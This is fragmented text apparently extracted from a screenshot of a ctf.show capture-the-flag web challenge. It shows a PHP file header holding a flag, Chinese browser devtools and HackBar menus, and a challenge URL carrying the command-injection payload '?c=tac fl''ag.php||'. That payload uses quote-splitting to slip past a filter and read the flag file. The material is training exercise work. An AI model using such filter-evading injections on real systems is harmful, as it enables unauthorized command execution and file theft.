 $flag="ctfshow{cf636106-6f7e-495e-b7f7-3b8dac187c42}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://71280153-0bc8-45a1-a1dd-c9977778af77.challenge.ctf.show/
?c=tac fl''ag.php||